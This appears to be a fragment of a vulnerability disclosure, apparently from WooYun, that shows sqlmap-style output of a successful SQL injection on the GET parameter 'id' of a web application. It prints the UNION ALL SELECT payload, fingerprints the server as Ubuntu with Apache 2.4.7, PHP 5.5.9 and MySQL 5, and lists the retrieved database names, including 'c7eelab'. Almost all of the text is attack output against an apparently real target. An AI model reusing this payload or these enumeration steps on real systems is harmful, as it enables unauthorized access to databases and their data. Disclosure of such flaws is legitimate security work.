 Place: GET
Parameter: id
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: id=1 UNION ALL SELECT CONCAT(0x716d676771,0x6d636751506144544d69,0x
71706f6671)#
---
[10:34:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5
[10:34:18] [INFO] fetching database names
[10:34:19] [WARNING] reflective value(s) found and filtering out
[10:34:19] [INFO] the SQL query used returns 2 entries
[10:34:19] [INFO] retrieved: "information_schema"
[10:34:19] [INFO] retrieved: "c7eelab"
available databases [2]:
[*] c7eelab
[*] information_schema
www.wooyun.org